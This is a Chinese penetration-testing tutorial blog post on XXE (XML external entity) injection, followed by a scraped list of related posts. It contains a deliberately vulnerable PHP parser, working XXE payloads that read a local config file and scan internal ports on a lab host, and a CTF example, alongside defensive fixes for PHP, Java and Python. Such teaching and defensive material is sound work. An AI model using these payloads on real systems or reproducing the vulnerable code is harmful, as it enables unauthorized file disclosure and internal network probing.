渗透之路基础 -- XXE注入漏洞

XXE漏洞

XXE漏洞全称XML External Entity Injection即xml外部实体注入漏洞,XXE漏洞发生在应用程序解析XML输入时,没有禁止外部实体的加载,导致可加载恶意外部文件,造成文件读取、命令执行、内网端口扫描、攻击内网网站、发起dos攻击等危害。xxe漏洞触发的点往往是可以上传xml文件的位置,没有对上传的xml文件进行过滤,导致可上传恶意xml文件。

类似于文件包含漏洞--通过加载XML文件并调用配置文件,来实现注入

造成漏洞的代码:

<?php

$xml=$_GET['x'];

$data=simplexml_load_file($xml);

var_dump($data);

?>

simplexml_load_file php解析外部实体须在 php << 5.5.38



文件任意读取

读取 file.xml 代码如下:

<?xml version = "1.0" encoding="UTF-8"?>

<!DOCTYPE ANY [

<!ENTITY file SYSTEM "file:///c:/config.ini">

]>

<x>&file;</x>

<!-- 引用外部实体 -->

访问 http://192.168.80.128/test/xml/test.php?x=file.xml



端口扫描

读取 port.xml



<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE root[

<!ELEMENT name ANY >

<!ENTITY xxe SYSTEM "http://127.0.0.1:80">

]>

<root>

<name>&xxe;</name>

</root>

访问 http://192.168.80.128/test/xml/test.php?x=port.xml

没有报错,说明端口存在并且开放

如果将端口改为不存在的端口 180

访问 http://192.168.80.128/test/xml/test.php?x=port.xml









某CTF题

http://web.jarvisoj.com:9882/

- 返回信息为 json 格式

- 然后 burp抓包分析

- 尝试xml注入,抓包重发

XML后门的利用

php动态创建xml,植入后门

防御XXE攻击

使用开发语言提供禁用外部实体的方法

PHP:

libxml_disable_entity_loader(true);

JAVA:

DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();

dbf.setExpandEntityReferences(false);

Python:

from lxml import etree

xmlData = etree.parse(xmlSource,etree.XMLParser(resolve_entities=False))

过滤用户提交的XML数据

过滤关键词:<!DOCTYPE和<!ENTITY,或者,SYSTEM 和 PUBLIC。

不允许XML中包含有自己定义的DTD

https://www.cnblogs.com/miyeah/p/4526088.html



外部引入DTD文件

编写XML注入代码

访问 http://192.168.80.128/test/xml/test.php?x=xxe-dtd.xml

可以读取出文件信息达到文件读取利用

渗透之路基础 -- XXE注入漏洞的更多相关文章

- 渗透之路基础 -- SQL注入

目录 mysql注入(上) limit 有两个参数 limit 2,3 表示从2开始查3条 通过MySql内置数据库获取表名 通过MySql内置数据库获取表名对应的列名 mysql注入(中) SQL常 ...

- Oracle数据库XXE注入漏洞(CVE-2014-6577)分析

在这篇文中,我们将共同分析一下Oracle数据库的XXE注入漏洞(CVE-2014-6577),Oracle公司1月20日发布了针对该漏洞的相关补丁. 有关XXE的相关知识,可以查看安全脉搏站内的另一 ...

- 渗透之路基础 -- SQL进阶(盲注和报错注入)

SQL注入之盲注 实战过程中,大多情况下很少会有回显,这个时候就要去使用盲注技术 盲注,Blind SQL Injection,听这名字就感觉整个过程就是一个盲目的过程 当注入时,没有任何提示的时候, ...

- 渗透之路基础 -- 跨站脚本攻击XSS

目录 漏洞原理及防御 XSS 原理分析:输出问题导致js代码被识别执行 XSS 技术分类 Cookie盗取 基于Xss的WebShell箱子的攻击 XSS相关防护过滤及绕过分析(参考链接) 防护: 绕 ...

- 渗透之路基础 -- 服务端请求伪造SSRF

简介:SSRF 服务器端请求伪造,有的大型网站在web应用上提供了从其他服务器获取数据的功能.使用户指定的URL web应用获取图片,下载文件,读取文件内容.通常用于控制web进而探测内网服务以及攻击 ...

- 渗透之路基础 -- 跨站伪造请求CSRF

漏洞产生原因及原理 跨站请求伪造是指攻击者可以在第三方站点制造HTTP请求并以用户在目标站点的登录态发送到目标站点,而目标站点未校验请求来源使第三方成功伪造请求. XSS利用站点内的信任用户,而CSR ...

- 【入门推荐】SQL注入进行WebShell渗透测试的基础概览

作者:zero 本文为SQL基本注入的进阶文章,如有任何疑问请查看: SQL基本注入演示:https://www.cnblogs.com/anbus/p/10082452.html 导语: 利用SQL ...

- XXE外部实体注入漏洞

XML被设计为传输和存储数据,XML文档结构包括XML声明.DTD文档类型定义(可选).文档元素,其焦点是数据的内容,其把数据从HTML分离,是独立于软件和硬件的信息传输工具.XXE漏洞全称XML E ...

- XXE外部实体注入漏洞总结

XXE 漏洞原理 XXE是xml外部实体注入漏洞,应用程序解析xml输入时,没有禁止外部实体的加载,导致可加载恶意外部文件和代码,造成任意文件读取,命令执行,内网端口扫描攻击内网网站等危害. 漏洞危害 ...

随机推荐

- mysql高并发配置

mysql高并发配置 要在mysqld下设置1 修改back_log参数值:由默认的50修改为500.(每个连接256kb,占用:125M)back_log=500<pre> back_l ...

- Linux下安装pj Navicat121 x64版本

一,先在官网下载https://www.navicat.com.cn/download/navicat-premium Linux 64位版本(说是Linux,其实就是Windows+Wine版本)[ ...

- 将自定义jar包上传github并制作成maven仓库

参照:https://www.jianshu.com/p/98a141701cc7 第一阶段 :配置github 1.创建mvn-repo分支 首先在你的github上创建一个maven-re ...

- [转帖]SpringBoot集成redisson分布式锁

SpringBoot集成redisson分布式锁 https://www.cnblogs.com/yangzhilong/p/7605807.html 前几天同事刚让增加上这一块东西. 百度查一下 啥 ...

- [转帖]中兴GoldenDB数据库开始了第一轮中信银行核心业务系统迁移落地

中兴GoldenDB数据库开始了第一轮中信银行核心业务系统迁移落地 版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明. 本文链接:https:// ...

- 目标检测算法Faster R-CNN

一:Faster-R-CNN算法组成: 1.PRN候选框提取模块: 2.Fast R-CNN检测模块. 二:Faster-R-CNN框架介绍 三:RPN介绍 3.1训练步骤:1.将图片输入到VGG或Z ...

- php中的__get和__set方法

1.__get() 作用:当实例化对象调用一个没有定义的属性时,会自动调用__get()方法 当实例化对象调用一个私有或者受保护的属性时,也会调用这个方法,方式类似 结果是:你访问的公开属性:name ...

- pythdon day13:网络编程socket

目录 day 13 learning python 49. 网络基础 49.1 IP地址 49.2 协议 50. socket编程(套接字编程) 50.1 socket编程简介 50.2 创建sock ...

- js造成内存泄漏的几种情况

1.介绍js的垃圾回收机制 js的垃圾回收机制就是为了防止内存泄漏的,内存泄漏的含义就是当已经不需要某块内存时这块内存还存在着,垃圾回收机制就是间歇的不定期的寻找到不再使用的变量,并释放掉它们所指向的 ...

- django路由系统及分发路由的本质

路由系统 当我们启动一个django项目后,想要通过浏览器访问到django项目中的资源 就需要在django中的urls项目中进行路由配置 urlpatterns = [ url(r'^admin/ ...